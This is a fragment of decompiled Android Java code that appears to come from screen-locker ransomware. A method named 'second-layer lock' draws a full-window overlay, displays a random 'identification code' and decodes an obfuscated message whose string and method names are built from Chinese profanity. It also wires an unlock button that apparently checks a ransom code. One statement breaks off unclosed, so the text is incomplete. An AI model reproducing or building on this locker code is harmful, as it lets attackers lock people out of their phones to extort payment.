 private void 第二层锁() {
this.v = LayoutInflater.from(this).inflate(0x7F040004, null);
this.mywm.addView(this.v, this.sx);
View v1 = this.v.findViewById(0x7F080014);
View v2 = this.v.findViewById(0x7F080016);
View v3 = this.v.findViewById(0x7F080017);
View v4 = this.v.findViewById(0x7F080015);
int v5 = ((int)(Math.random() * (((double)10000))));
v1.setText(new StringBuffer().append("识别码:").append(w.操你妈逼(String.valueOf(v5))).toString());
v3.setText(q.ab("逼来我出我仨逼破破楼来儿逼的来我我傻逼出艹逼我楼仨我仨的仨的仨来仨出仨子仨傻仨子仨楼仨儿逼来来儿破楼逼出艹仨艹艹逼出我逼我儿逼出破傻来狗逼的破儿破来逼来我出我仨逼破破楼来儿"
v2.setOnClickListener(new 100000001(this, v5, v4));
}